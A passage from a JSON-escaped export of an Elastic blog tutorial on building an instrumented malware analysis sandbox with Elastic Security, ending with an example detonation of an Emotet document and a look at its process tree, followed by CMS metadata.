analysis?\u003c/h2\u003e\u003cp\u003eDynamic malware analysis is the act of executing and observing a suspicious piece of software inside an isolated VM. The goal of dynamic analysis is to learn:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eWhat processes the malware executes\u003c/li\u003e\n\t\u003cli\u003eWhat changes it makes to a host\u003c/li\u003e\n\t\u003cli\u003eWhat network connections it makes\u003c/li\u003e\n\t\u003cli\u003eWhat files it downloads for the second or third stage of the attack\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eAfter observing the malware, you can take the information learned to create new detections and defenses, or hunt for other malicious activity within your network.\n\u003c/p\u003e\u003ch2\u003eWhy Elastic?\u003c/h2\u003e\u003cp\u003eIf you have ever created a sandbox environment for observing and analyzing malware, you know that setting up your sandbox can be a time-consuming process involving installation and configuration of dozens of different pieces of software. This can involve installing and configuring a collection of software such as Wireshark, Regshot, and ProcMon to manually step through the execution of the malware while observing and documenting the actions.\n\u003c/p\u003e\u003cp\u003eThere are advanced dynamic malware analysis sandbox systems such as \u003ca href=\"https://cuckoosandbox.org/\"\u003eCuckoo Sandbox\u003c/a\u003e that have lots of features and capabilities such as automation, but they usually require much longer to set up and configure and may not be necessary for every InfoSec team. Many of the phishing malware samples we have seen recently are social engineering attempts to steal credentials that require user interaction. In these cases the automated systems may not collect all of the indicators of compromise.\n\u003c/p\u003e\u003cp\u003eSome malware samples will check for the existence of many of these tools and stop executing, making them harder to analyze. Other malware will even actively search out these tools and kill the processes or overwrite the logs inside the sandbox. Because of this, dynamic malware analysis can be time-consuming when you are working an active incident that needs immediate attention.\n\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/endpoint-security/\"\u003eElastic Endpoint Security\u003c/a\u003e is a single agent that collects information about actions happening on the system and quickly visualizes the process tree for analysts. This makes for quick and easy investigation into what exactly happened and provides you with the indicators you need to improve your detections and protections. The Analyzer view in Elastic Security visualizes the entire process tree for you, showing you all the child processes and their associated indicators created by the initial malware process.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt059d3e31011e8477/601941b137c7bc6afba50b3f/malware-analysis-sandbox-analyzer-view-emotet.jpg\" data-sys-asset-uid=\"blt059d3e31011e8477\" alt=\"Analyzer view lets you quickly visualize a process tree and see the actions taken by a process\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003ch2\u003eCreating your sandbox\u003c/h2\u003e\u003cp\u003eThere are several different reasons to use a malware analysis sandbox. For this use case, our goal is to have a virtual environment that is similar to a standard enterprise build, but that is also thoroughly instrumented so we can observe every action the malware initiates.\n\u003c/p\u003e\u003cp\u003eWhen creating your sandbox, you may want to create two images for each build: a ‘hardened image’ that is built with the same protections you have in your enterprise, and another ‘vulnerable image’ that has most of the protections turned off. The advantage of having two images is that the hardened image will show you what would happen in your environment if someone executed the file, while the vulnerable image will show you the full execution of the malware. In a large enough enterprise, there are almost always systems that have had some protections disabled, so I recommend both methods.\n\u003c/p\u003e\u003ch2\u003eCreating test systems\u003c/h2\u003e\u003cp\u003eThe first step is to create the VMs used to execute the files. Any virtualization software can be used to build the images. I won’t be covering the setup of your virtualization software, but it is important to isolate the systems from your host and enterprise network as much as possible when executing the malware. In this scenario I will build a Windows 10 VM and a MacOS image. If you have a standard Linux build for your enterprise you could build one of those as well.\n\u003c/p\u003e\u003cp\u003eAfter creating your VMs, I recommend installing all of the commonly used software that you have in your domain, such as MS Office, Adobe Reader, or Python. Anything that your users would use to execute a file should be included in the sandbox. On your Windows VMs, I recommend enabling \u003ca href=\"https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_logging_windows?view=powershell-7.1\"\u003ePowerShell ScriptBlock logging\u003c/a\u003e. ScriptBlock logging will save the full text of any executed PowerShell scripts to your Windows event logs that can be collected with Elastic Agent. When configuring your ‘vulnerable’ VM, you will need to change multiple settings to disable all of the built-in OS protections. Some advanced Windows malware will check to see if the host is part of a domain prior to downloading the second stage, so you may want to configure your VM to add it to a fake domain that has a similar name to your enterprise.\n\u003c/p\u003e\u003cp\u003eIf you wish to also collect Sysmon data from the Windows host, you can do that as well. The Elastic Endpoint agent collects most of the same information as Sysmon, so you may want to customize the Sysmon configuration so as not to duplicate the data. Once you have installed and configured Sysmon, the Elastic Agent can stream those events to your cluster using the Windows integration.\n\u003c/p\u003e\u003ch2\u003eConfiguring your Elastic Security cluster\u003c/h2\u003e\u003cp\u003eFor this testing I used Elastic 7.10 running within \u003ca href=\"https://cloud.elastic.co/\"\u003eElastic Cloud\u003c/a\u003e. Setting up your cluster in Elastic Cloud is the easiest way to create and host a new cluster for testing and can get you up and running within minutes with all of the Platinum subscription features. If you want to build a completely isolated sandbox, you can set up your own on-prem \u003ca href=\"https://www.elastic.co/downloads/\"\u003eElastic Stack\u003c/a\u003e. If you’re going on-prem, you can follow \u003ca href=\"https://www.elastic.co/guide/en/elastic-stack/current/installing-elastic-stack.html\"\u003ethese instructions\u003c/a\u003e to install the Elastic Stack, and everything covered in this blog is included free of charge through our free Basic tier.\n\u003c/p\u003e\u003cp\u003eAfter you have created your cluster in Elastic Cloud, you will need to log in and configure Elastic Security. If you want to watch a video walkthrough of the setup, we have one \u003ca href=\"https://www.elastic.co/training/elastic-security-quick-start\"\u003eavailable here\u003c/a\u003e.\n\u003c/p\u003e\u003ch2\u003eSetup\u003c/h2\u003e\u003cp\u003eThe first step is to log into Kibana as an administrator and navigate to the Security \u0026gt; Administration \u0026gt; Endpoints tab and select \u003cstrong\u003eAdd Endpoint Security\u003c/strong\u003e.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt41f965b273038ee7/6019420f61513a1aa7473c74/malware-analysis-sandbox-endpoints-getting-started.jpg\" data-sys-asset-uid=\"blt41f965b273038ee7\" alt=\"Endpoint Security administration setup view\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eFirst you need to create a security integration. Give your integration a name and select \u003cstrong\u003eSave integration\u003c/strong\u003e. You can create multiple integrations and Agent policies, but the easiest thing to do for this sandbox is to use a single policy for all of your sandbox systems. A single policy will work for your Linux, Windows, and MacOS systems.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt616370cf3b2df61a/6019424adb520b688d825e90/malware-analysis-sandbox-add-security-integration.jpg\" data-sys-asset-uid=\"blt616370cf3b2df61a\" alt=\"Elastic Agent page to add an integration\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eSelect your integration and select \u003cstrong\u003eEnroll Agent\u003c/strong\u003e. In the screen that appears, confirm that you want to \u003cstrong\u003eEnroll in Fleet\u003c/strong\u003e. This will let you configure and control your agents entirely through Kibana.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfb248b4db291e4c2/601942ca52af9c14d9056875/malware-analysis-sandbox-enroll-agent.jpg\" data-sys-asset-uid=\"bltfb248b4db291e4c2\" alt=\"Enroll an agent with Endpoint Security\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eIf you want to also collect Windows event logs, select \u003cstrong\u003eAdd integration\u003c/strong\u003e, select \u003cstrong\u003eWindows\u003c/strong\u003e from the premade integrations, use the default settings, then select \u003cstrong\u003eSave Integration\u003c/strong\u003e to collect the Windows Security events, Sysmon events, PowerShell Scriptblock logging, and any Windows event logs that are configured to be forwarded.\n\u003c/p\u003e\u003cp\u003eAt this time you should have a default policy configured that will deploy endpoint security, the System module, and Windows event logs from Windows systems.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt378dfaa1dbbf9f23/601942f952af9c14d9056879/malware-analysis-sandbox-fleet-agent-policy-view.jpg\" data-sys-asset-uid=\"blt378dfaa1dbbf9f23\" alt=\"Fleet agent policy view\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eNow you are ready to deploy your agents to your sandbox systems. Select the \u003cstrong\u003eAgents\u003c/strong\u003e tab. If this is your first agent then you will need to be an admin and then select the button to automatically create the Fleet user in Kibana. Then click \u003cstrong\u003eAdd Agent\u003c/strong\u003e, which will direct you to the \u003ca href=\"https://ela.st/download-elastic-agent\"\u003eElastic Agent download page\u003c/a\u003e and show you the commands you will need to run to install the agent on your VMs. After you download and install the agent you should see it appear automatically in the Agents list.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt98ff9045d3dbc80b/6019431d0f1c0c1aa6f87cd8/malware-analysis-sandbox-agents-view.jpg\" data-sys-asset-uid=\"blt98ff9045d3dbc80b\" alt=\"Agent status view\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eWithin Elastic Security, you will need to configure the \u003cstrong\u003eIntegration Policy\u003c/strong\u003e of the Elastic Endpoint agents. The \u003cstrong\u003eAgent Policy\u003c/strong\u003e sets the policy for the Elastic Agent while the \u003cstrong\u003eIntegration Policy\u003c/strong\u003e sets the policy for the endpoint security integration deployed by the agent. The endpoint security integration policy can be set in the \u003cstrong\u003eAdministration\u003c/strong\u003e tab in Elastic Security. Select the \u003cstrong\u003eIntegration Policy\u003c/strong\u003e next to one of your agents to open the view.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9f4770c9c6eeacd1/6019434252af9c14d905687d/malware-analysis-sandbox-endpoint-integration-policy.jpg\" data-sys-asset-uid=\"blt9f4770c9c6eeacd1\" alt=\"Endpoint Security integration policy view\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eThis will bring up the \u003cstrong\u003eIntegrations Settings\u003c/strong\u003e view. Within this view make sure that \u003cstrong\u003eMalware Protections Enabled\u003c/strong\u003e is toggled on, and that the \u003cstrong\u003eProtection Level\u003c/strong\u003e is set to \u003cstrong\u003eDetect\u003c/strong\u003e, not \u003cstrong\u003ePrevent\u003c/strong\u003e. If you have malware protections on but place them into detect mode, you will see the malware detection alerts but Elastic Security will not take any actions to stop the malware.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt80ea24207861ec87/6019436a4b8030688c37a99a/malware-analysis-sandbox-malware-protections-detect-mode.jpg\" data-sys-asset-uid=\"blt80ea24207861ec87\" alt=\"malware-analysis-sandbox-malware-protections-detect-mode.jpg\"\u003e\n\u003c/p\u003e\u003cp\u003eThe next step is to take an extra minute to set up your \u003ca href=\"https://www.elastic.co/guide/en/security/current/detection-engine-overview.html\"\u003edetection engine\u003c/a\u003e in Elastic Security and install all of the included prebuilt Elastic detection rules. You don’t have to do this for your sandbox, but it is easy to do and will very often detect the malware’s actions — making triage easier. To do this, just select the \u003cstrong\u003eDetections\u003c/strong\u003e tab in Elastic Security and then select \u003cstrong\u003eManage detection rules\u003c/strong\u003e. From there, click \u003cstrong\u003eLoad Elastic prebuilt rules and timeline templates\u003c/strong\u003e. You will have to do this as an administrator the first time around.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt28c0b3ed07f23d26/601943b40f1c0c1aa6f87cdc/malware-analysis-sandbox-detection-engine-view.jpg\" data-sys-asset-uid=\"blt28c0b3ed07f23d26\" alt=\"Detection engine view\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd9ba908c5cb9848c/601943ddf4a7946af0335884/malware-analysis-sandbox-detection-engine-load-prebuilt-rules.jpg\" data-sys-asset-uid=\"bltd9ba908c5cb9848c\" alt=\"Detection engine load prebuilt rules and timelines\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eAfter the rules have been loaded, you will need to enable any rules that you want turned on. You can go through the rules and select only the rules you want to enable, or you can just turn them all on if you want. Turning all of the rules on is the easiest way to go — it doesn’t hurt anything to have rules enabled, even if there isn’t any data for that particular rule.\n\u003c/p\u003e\u003ch2\u003eCollect network traffic (optional)\u003c/h2\u003e\u003cp\u003eIn addition to capturing the malware’s activity on a host, you may also want to collect its network activity from an external host. Some advantages to doing this are the ability to see the data inside the network events (not simply that they happened). There are several ways to do this, but I prefer to use a separate VM that sniffs the network traffic in the same virtual network.\n\u003c/p\u003e\u003cp\u003eTo do this, you can either use \u003ca href=\"https://www.elastic.co/guide/en/beats/packetbeat/current/packetbeat-overview.html\"\u003ePacketbeat\u003c/a\u003e, which will give you a good summary of data without flooding your stack with events, or \u003ca href=\"https://www.elastic.co/blog/analyzing-network-packets-with-wireshark-elasticsearch-and-kibana\"\u003eTShark and Filebeat to stream a full packet capture to Elasticsearch\u003c/a\u003e. Within your Packetbeat config, you will want to configure it to collect request and response for most protocols, and to collect the raw certificates for all TLS traffic. It is very common for malware to reuse TLS certificates and they can be a treasure trove of malicious domain names.\n\u003c/p\u003e\u003cp\u003eYour malware analysis sandbox is now complete and ready for testing. Remember to snapshot your VMs in a clean state before you start executing malware.\n\u003c/p\u003e\u003ch2\u003eAnalyzing malware\u003c/h2\u003e\u003ctable style=\"background: #FFFFD2;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\t\u003ctd\u003e\n\t\t\u003cstrong\u003eNote:\u003c/strong\u003e Be careful to never open live malware onto your host system. We recommend keeping the suspected malware in a password-protected zip file to prevent accidental opening. If possible, download the malware directly to the sandbox system.\n\t\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\u003cp\u003eFor this test, I detonated a piece of the \u003ca href=\"https://www.virustotal.com/gui/file/0296ec14c8a455c5010f86e6c51af57b1b0f1caa9c6c720a4a5e16d8699cec86/details\"\u003eEmotet Malware\u003c/a\u003e family. This particular piece of malware is a malicious Office document that requires the user to enable macros to gain execution. If you didn’t disable malware protections in the Endpoint Policy, the malware will be immediately quarantined by Elastic Security, making your test very short.\n\u003c/p\u003e\u003cp\u003eAfter detonating the Emotet Malware in your VM, you can go back to the Elastic Security in Kibana and watch the fireworks. In the Detections tab you will probably see a bunch of new alerts from the malware activity on the host. You can see from the screenshot below that there were multiple initial malware detection alerts. If endpoint security was set to prevent instead of detect, the malware would have been stopped and quarantined at this point and you wouldn’t have all of the extra data.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt319d04c9bdf350f1/601944854b8030688c37a99e/malware-analysis-sandbox-detection-alerts.jpg\" data-sys-asset-uid=\"blt319d04c9bdf350f1\" alt=\"Detection alerts created by Emotet malware\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eNext to one of the alerts you can select the \u003cstrong\u003eAnalyze Event\u003c/strong\u003e icon to open up the Analyzer view to visualize what happened in a tree graph.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt480924a2cbd133f7/601944e83e70bb4c12c6ef5c/malware-analysis-sandbox-analyze-event.jpg\" data-sys-asset-uid=\"blt480924a2cbd133f7\" alt=\"Analyze event icon\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eIn this example I decided to select the strange-looking PowerShell command to see how it fits into the execution chain. The Analyzer view is an interactive view of the execution of the software in a hierarchy view based on the parent process. The lines connecting the processes show the time difference between the start time of the parent process and the child process. If you zoom in on a node, you can see the number of events associated with that process.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdd6fdf1f3c3f9a63/6019450c5f9b2812764c0fc2/malware-analysis-sandbox-analyzer-view-emotet.jpg\" data-sys-asset-uid=\"bltdd6fdf1f3c3f9a63\" alt=\"analyzer view of emotet malware execution\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cp\u003eTo find out what actions the PowerShell process took, I can select the node and see that there are 27 separate events associated with this one process. I can then select each of the categories to see what files were created, network connections made, registry entries that were modified, and what libraries were loaded into memory by this process.\n\u003c/p\u003e\u003cp\u003eSome malware will only load certain capabilities after a reboot so it is a good idea to reboot the VM and look for more alerts to see if there are any additional detections.\n\u003c/p\u003e\u003cp\u003eSince all of this information is already in Elastic, I can also view and visualize these events in any of the other Kibana apps, such as within Dashboard or Discover. If you are using Packetbeat to collect network traffic, Kibana comes with many built-in dashboards and visualizations for various network protocols.\n\u003c/p\u003e\u003ch2\u003eConclusion\u003c/h2\u003e\u003cp\u003eIn this post, we covered how to quickly set up your own malware analysis sandbox using Elastic. Within minutes, you can build a sandbox that lets you safely open and observe files while streaming all of the events to your Elastic Stack for safe offline analysis. Within the Elastic InfoSec team we use the information from these files to build new detection rules and hunt for any previously undiscovered attacks to the network.\n\u003c/p\u003e\u003cp\u003eReady to get started? Start your \u003ca href=\"https://cloud.elastic.co/registration?elektra=en-security-page\"\u003efree 14-day trial\u003c/a\u003e (no credit card required). Or \u003ca href=\"https://www.elastic.co/downloads/\"\u003edownload our products\u003c/a\u003e, free, for your on-prem deployment.\n\u003c/p\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2021-02-02T12:13:13.640Z","created_by":"blted0d6b193259da16","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt3fa5153d5b538ccc","ACL":{},"_version":1,"content_type":"image/png","created_at":"2021-01-12T16:57:10.216Z","created_by":"bltf6ab93733e4e3a73","file_size":"100279","filename":"blog-banner-security-endpoint.png","is_dir":false,"parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-12T16:56:55.557Z","user":"bltf6ab93733e4e3a73"},"tags":[],"title":"blog-banner-security-endpoint.png","updated_at":"2021-01-12T16:57:10.216Z","updated_by":"bltf6ab93733e4e3a73","url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3fa5153d5b538ccc/5ffdd4e65b28c33f6281ce98/blog-banner-security-endpoint.png"},"industry":[],"level":[],"markdown_l10n":"","newsfeed":["bltb6dafbbb7b137b04"],"popular_topics":["tutorial"],"product":["packetbeat","elastic endpoint","siem"],"publish_date":"2021-02-03T19:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"How to build a malware analysis sandbox with Elastic Security","seo_description_l10n":"Ever wonder if a file is safe to open? In this blog post, we will show you how the Elastic Infosec team uses the Elastic Stack with Elastic Endpoint Security to build a fully instrumented malware analysis sandbox. In addition to being free and easy to build you get Elastic's world class malware detection and process visualization.","canonical_tag":"","twitter":{"creator":"@acjewitt"},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":"Ever wonder if a file is safe to open? In this blog post, we will show you how the Elastic Infosec team uses the Elastic Stack with Elastic Endpoint Security to build a fully instrumented malware analysis sandbox to look at suspicious files. In addition to being free and easy to build you get Elastic's world class malware detection and process visualization."},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbf6fd364f32f8563","ACL":{},"created_at":"2023-11-06T21:50:46.524Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"fleet-elastic-agent","label_l10n":"Fleet/Elastic Agent","tags":[],"title":"Fleet/Elastic Agent","updated_at":"2023-11-06T21:50:46.524Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:48:26.489Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltb5a7ebf330c5002e","ACL":{},"created_at":"2020-06-17T03:36:14.548Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"beats","label_l10n":"Beats","tags":[],"title":"Beats","updated_at":"2020-06-17T03:36:14.548Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.244Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltd11e6308b4dbe770","ACL":{},"created_at":"2023-11-06T21:32:01.057Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-research","label_l10n":"Security research","tags":[],"title":"Security research","updated_at":"2023-11-06T21:32:01.057Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.638Z","user":"blt4b2e1169881270a8"}},{"title":"Threat hunting","label_l10n":"Threat hunting","keyword":"threat-hunting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltba572dcfa2880a69","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:33:57.466Z","updated_at":"2023-11-06T21:33:57.466Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.696Z","user":"blt4b2e1169881270a8"}},{"title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt94fd9c3bf14d1f7c","ACL":{},"created_at":"2023-11-06T21:35:54.155Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vulnerability-management","label_l10n":"Vulnerability Management (VM)","tags":[],"title":"Vulnerability Management (VM)","updated_at":"2023-11-06T21:35:54.155Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.168Z","user":"blt4b2e1169881270a8"}},{"title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt352501c0f8a2dc74","ACL":{},"content_type":"image/png","created_at":"2021-01-12T16:56:49.441Z","created_by":"bltf6ab93733e4e3a73","file_size":"76088","filename":"blog-thumb-security-endpoint.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-security-endpoint.png","updated_at":"2022-02-11T21:04:06.001Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:09.891Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt352501c0f8a2dc74/5ffdd4d1fc835846353c414b/blog-thumb-security-endpoint.png"},"title":"How to build a malware analysis sandbox with Elastic Security","title_l10n":"How to build a malware analysis sandbox with Elastic Security","updated_at":"2024-05-22T19:49:31.933Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/how-to-build-a-malware-analysis-sandbox-with-elastic-security","use_case":["security analytics"],"versions":[],"weekly_category":[],"publish_details":{"time":"2024-05-22T19:49:38.481Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt4856c689f91e4691","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"In our series on the Go client for Elasticsearch, we've covered the architecture and design of the client and how to configure it. In this post, we’ll look at encoding and decoding JSON payloads and efficiently indexing documents in 